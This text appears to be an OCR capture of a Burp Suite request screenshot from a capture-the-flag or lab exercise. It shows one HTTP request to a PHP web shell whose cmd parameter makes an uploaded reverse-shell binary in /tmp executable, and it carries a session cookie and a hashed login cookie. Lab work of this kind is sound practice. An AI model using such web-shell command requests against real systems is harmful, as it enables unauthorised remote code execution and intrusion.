 Request
Pretty Raw Hex \n
1 GET /nnxhweOV/index.php?cmd=chmod +x /tmp/shell-5555.elf HTTP/1.1
2 Host: 10.10.86.12:22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=jfqfu8kg2q1nud09ti4b9q1794; login=
jackinthebox%3Aa78e6e9d6f7b9d0abe0ea866792b7d84
9 Upgrade-Insecure-Requests: 1
10
11